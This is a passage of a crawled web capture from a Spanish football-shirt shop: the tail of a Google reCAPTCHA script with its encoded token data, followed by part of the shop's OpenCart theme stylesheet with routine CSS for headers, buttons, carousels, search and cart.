QxUOw4nCoV0FwoAiPxLDgsOKw5zCo2xQw7pfwrTCigzDnlpLw73DgwLDp8KZw7MaVcKAwprDhHnChj/Dh8K5wrYlf0ARw7Uhwq1XU8OHBsOxwpjDtALCg0PCscKEcghFWcKWwprChsOWwr7DmcKvBHY0XRvDlwPDq8K9ZVs7e8OrX8ORw5/DosO+GMKCw44jcMKVwr9rTcOLwqjDsxYlw5nCr8OHEMOdw69uw5Nfw63CocKSbMK1woNow6vDnsOuTXnDiF1Rw6DCtcOcGTnCpgXDu8KYSMOufwLCn8KRNMO6AEhNwp4iPMO6bCYZw58ILzgEwqIdwp5QV8KyBMOMw4VnGkvDrgTCvgUSwpDDgsKCwrhlI8Klw5TDrA/DkSrCn3ZGD8KOw7jCuB/CvsOpIMO7PsK+w78dwpdMI2RQM0/DmcOAETTDmMOhwovCn8K0MUozUMKjw5ItwrPClR5wZQFwwpo1w6wAIURNeMOiw4lwX2bCqWPCsicrwrzDosOwwqU1wq7DihJkw6/CjsKDTMORPm9qUnslw5jCqgrChnRnUjXDi8OlSsKJw7ssw5sFP8K7wpDDqirDojtpw4gVUsOKccKNw4PCqXgUwrh3W1XDhMKIw5rDoUDDrMOHwr5Lw7caKnnCskEZfWXDgXvClcKAJcOucMK/wozCh8KhwqoyE8KfwoQWRxfDvsKoOlDCqh1ocGLDgMOCwpTCt8OtwpxUwqbCnMK/w7dAw4Fbw4Mfw7HCkH9pwro0w4wXw4oFPMKWSMKKNcKNw54ZMcKewpNDUMOrw58cwqJJwromwqfCr8OeFsK7w7XChRABwoN3w5wZQjF2w7nDhsKTwr3DvB/CgMO3OcKBw6MVAcOkwpBfdXPCjsO/[base64]/DpgbDqsKvwr3ClEx3O8OFFcO8w63CglLDjcO+PsOFw6rCjsKgfQFmwpXCrFvDlRDCtERDXsOnW1Jzf8Kew4bCpsKAQXjCuSrDuAHCh8Kdw4FNwrk/[base64]/[base64]/CoRwCZlPCiDLDiVbClzQoWA3CmcKswq8vw5PDhMKbUAvDuxVxLXbDpsOKwobCrGLCrcOEFTfDiMKRGXJkwpZVw5DDnsOPZAbCnMK0FzsIAsO5BSLCgxDDksOwTHvCvg1pKsKrwqPDm8KjUsOzwpzDqCx0wq4xwoZpHQbCucOnNsKtwq5dJE5/[base64]/[base64]/[base64]/Q8O1fXJwwqbDnsKfW0UowrB0S8Kfw7fCpjPDoMOSKQ3CicKTw7bDr8O9w4clw4DChsOGSko6w6rCrkDChi7Cs3tWYQA/[base64]/Dm8O5a3N9W1DDqHFHwrDCkMKlasOHQsKGw63DsiXCgkVzw5zDicKlCSXDpFcEWkbCklw+BTJPH33Cl3NwwrMRwoUlZgVFwohNMcK8WcK3LMOawrfCqMKuwqHColnCmi1Nw75Qw7I/[base64]/CgQcRb0fDs8OXwqo+wpXCq8O1wqcnwoIwWcOOw7/CtmfDh8OZwqjChsKqwqAaw4AfHGHDnQs5w5Buw452DAfCmzYQDcOsUxM7SjzDvsK4wrjDvlHCrcOUw5t8NcKsBMKMwqAWw7/DqsK7bcKFw49Cw5Rcw7hpd2bDgi1Cwowsw6A1w7XDmsOFNMO+wrHDpjc/w4QkQcOabFDCnVdmw5QqKmtsw4/CtnNJRMKrRsOzc8KlLcOSc1zChjHDgsOMN8KWPk/CgULDlcKfOcOUw5VxY8K7fcKTw7HCusOfwowzNcOIwqvDiT/Cg8KhwonCj8OtJmAqMB7Ds2nDoBIGA8KTOyzDq8Ktw6gwNRojwprCgsKrZx7CpX91w4fCvz5jdsKfW8OHwpdKwqYTbDcPwq/Cgg/ChsK9KDcEYjECIm3CgMK4VTTDtTLCiQESfsOzw4nCp8KwGRZKwqETwr/[base64]/DpsOjaGXCnwfDpsOoAcK6XsKRQ8OpwrXCrlA8wq4ZwrzDuFDDhcOKOcOTwr/[base64]/DvcKzwrbDpAbCv39Rej03wrHDpcOpw5gwakQzchbDjCMxJ8KTw7U4w7zDtsOWw7DDucOQw4sxw64tK8OVwo4gw4lpP8OAwojCg1/CucOBw5TCrMOjOsKTVMO3wq5ELMOjRsOITVnCicK5w6XDjh3CnMK3wrUuwpHCosKlwobCnlJWwobDjcObMMOcQsO7J8OWQMObw4kOw4TCtMOew4/DvsOYw6XDicK2ccKFw4ULw65cIMOLw6V+worDpgQhcQkRw65dw7kvJiYqSMOGwonDkMKBw7zCm3PDowIGd8OeQ8OqE8Osw6vCrsKAYxfDvEVtFw3CpsOEFcO4JH4pdsO0M3fDlsOQWcKtwrvCr8OqA8KGw6vDlFnDjCrChULCpsORw6nDq8K/JEsVAm1KHhHCmMOww6TCr8KSw7rCq8OWQ8KVCDZ3JkI0wpICWMOFNT7DnMKcwoUzw5rCm0FAw5XCl8KuwrHCpBrDksKhw4PDrMOpwqFwwr8/a8KZwrHCi8KjNcOna8OWwpPDp8KnPHHDuG/DrUPCnsKWw4VXOxlbCcOOw79odcKmw6/Dg8OKbW/DiMONdMKSwoHCjMKiEcKmN2hfACjClsK0ScKDdR9fw7XChHoRGMOvSzhqwqvCmsOwW3HDnMK7w5RjZMKKUsOjw5VLwq85PsOaw5cdbxtOU156KmLDkMKoDMOcbG7DmsK/[base64]/DpMOewrZ+MMKowoAVw7nCthBuwrxMWGrDnF/[base64]/[base64]/WsKELBbDtTbCusOqwqrCnwZQwoXDv1rDqEYGPwrDjzYhcRvCssOONcObw6I+w4MbwrsrbCsbLHvCi8K2w4PCqXp7w5TCkz3DhTXDg8K7wp08L2wIdMKAw4LCm8KhG8Oqw7Zswo0Qw5hxWMK0wqlPw7IGwolhPsOWMg93R8Kyw6ITwrzDi8O6wpcpw6/DmlXCsUHCnMOOX3Q6EcK6acKOBxZPw7Zxw5BZw4g6w61yworCnXfDjsOJCsONw5sEw5jDocKrWcK2wr3DmRJzFSzDuWzCvMKFLcKyEsKcGhZKw5Ahw6DDnVUnwq/Dp0ARSMOiTnvCt8OrIcOpZWEXSMOGw5hMw7Qbw7PDvT7DtwEiw7Qweh7CosK7w4/DscKCwosoZAo/w6NkwpLDjcKMw5d+wpFgwpbDhhllw4sow7QDw48+w4Now5rCqsKIR1DCm3dcwopRSl87wo3Cs8KSHcKmBz7DsMKDXcOFwqTDq8OjNcKqw6TCgMOrw7JIw44KBMKMw6MBwpUDJWVYVXBIH8KxUx7Cp8KRWsK/[base64]/QcK7fxtjVUgPw6g0UcKlwoHDrn1RBcKHwpwLw5IeCG7CqV5CaUArHxPCgHVHaBDDvyzDgXBSw4TDtUtCw5TDtcKyeH1XwpPCncK0w4Ntw4Jiw5xYf8O3wr7CiC7DgEXCjHBAwq7Ds0DDlcOnwrZEwqkXZsK3wrPCtMOjwrlvw4stwofDnzPCviVJTC/DjsKWw6zDhcKtbcO2w5HDl1DDvMOddMKpCXc+w6vCq8KMP0weasKSQBJGwrs7woQEwpQMCMOHE1HDssK8w70XUcKyazJew4okwoPDvxZOYMKgLErCtcKmM1rChsOIHRlUwp93w6IEZMKow7bCqMOKG8OYbBkLw5nDtcOkw54RHMKbwpYqw7/Dryd4X8O+SC/DgMOkcArDjXHCjn7CvcOzwp/CgsKxEhDCiMO2KBEbw4h/FSEow7kDZU3CuTLDlGYhP8OeecKLw47DkRjCqsOaw7PCl17Dq1/[base64]/DvVgVRh0wK8KiIcKkH8OtfcOvw4cHwo7DjMOqc8K6Il/[base64]/DmsOKaMOuwp1ywrd1asKtwrpUV8OtNBYecWBcwpTCtsOQwqrCqMOZMAcPwq4rSsKMWT3Clz3ChcKkw40CLWJnwpM/w5gqMsK8NMK+w641eC9tZQTDl8OSHcO+S8KKPMOmw6UZwokxw5vCp8K5w5FPEVbClcOMw7NMIDHDvcOiw6HDisO9wqh9w6ZLQlnCuDvClwXDlsO8w5XCnVIlZsK5w5HDql43cD/CsQl2woZuWMOZRGVSNX7Dt0sewpBlwpvCtQ7ChAdQw5V5L3bCqkrCj8OQwqtDaHzDv8K5wqvCosOKw701Q8OZSD3DlsO2Oyxnw5s9VxtKZ8OeEMKGNUjDlDgTXmjCklVww49wGUDDmsObCMOowrXDpUrCtMO2w4PDp8KOZj4PwoTDgcKmwoY/w6FuCsKNS8OvfMOHwpNswoTCoUDCs8OWQ0nCvEXDvcO0bRvChMKwXcK0w5PDusOewqkdw7xRSivCocOEBy0JwpnClAnCskXDv1QxMQNVw6jCpHkbcHrCkG7Ck8OPeBBtw7NGEhAyfcKFWsO7OlfCpE/[base64]/[base64]/[base64]/[base64]/DksKqw74Zw6TCjMKEeQIxw4EJR8KjdQ7DgcK0J8KbaSlMw5zDly7DicK5UUlrH8OUwoLCkRwQw4jCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YWRWELv/lKs9HRDy6ffeXdSFDwgJZfltxCKkGsmAjeA\\u003d\x22,0,0,null,1,1768946877245,0,0,[203,206,212],null,[62],\x22RC-uYJh2zVuIn5eFQ\x22,null,null,null,null,null,\x220dAFcWeA60-CLt8t93MPYKZAg-6gizRv4mOQhwjGJnxgLjHVQAt7-R8RyAi2k2fUGZTR8jCQr9YivK3HvsacHtvRJYDMpkXSys2A\x22,1769029677276]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15842
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
